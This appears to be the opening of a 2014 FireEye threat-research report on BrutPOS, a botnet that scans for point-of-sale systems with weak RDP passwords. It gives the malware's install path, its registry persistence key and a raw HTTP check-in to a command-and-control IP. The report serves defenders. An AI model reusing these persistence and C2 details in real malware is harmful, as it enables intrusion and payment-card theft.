 BrutPOS: RDP Bruteforcing Botnet Targeting POS Systems

fireeye.com/blog/threat-research/2014/07/brutpos-rdp-bruteforcing-botnet-targeting-pos-systems.html

FIREEYE™

Threat Research Blog

July 09, 2014 | by Nart Villeneuve, Kyle Wilhoit, Joshua Homan

There have been an increasing number of headlines about breaches at retailers in which attackers have made off with credit card data after compromising point-of-sale (POS) terminals. However, what is not commonly discussed is the fact that one third of these breaches are a result of weak default passwords in the remote administration software that is typically installed on these systems. [1] While advanced exploits generate a lot of interest, sometimes it's defending the simple attacks that can keep your company from the headlines.

In this report, we document a botnet that we call BrutPOS which uses thousands of compromised computers to scan specified IP address ranges for RDP servers that have weak or default passwords in an effort to locate vulnerable POS systems. [2]

BrutPOS

It is unclear exactly how the BrutPOS malware is being propagated. We have found that the malware is being distributed (along with a considerable amount of otherwise unrelated malware) by the site destre45[.]com. The attackers may have used a distribution service provided by other cybercriminals.

When executed, the malware copies itself to:

"%USERPROFILE%\%APPDATA%\llasc.exe"

It modifies the Windows Registry (HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Run_) so that it will be restarted after a reboot.

The malware connects to the command and control server (C2) to report its status and receives a list of usernames/passwords and IP addresses to begin scanning.

POST /brut.loc/www/cmd.php HTTP/1.1

Content-type: multipart/form-data, boundary=XyEgoZ17

Cache-Control: no-cache

Accept: */*

Accept-Encoding: identity

Connection: Keep-Alive

Accept-Language: ru-RU,en,*

User-Agent: Browser

Host: 92.63.99.157

Content-Length: 212

1/9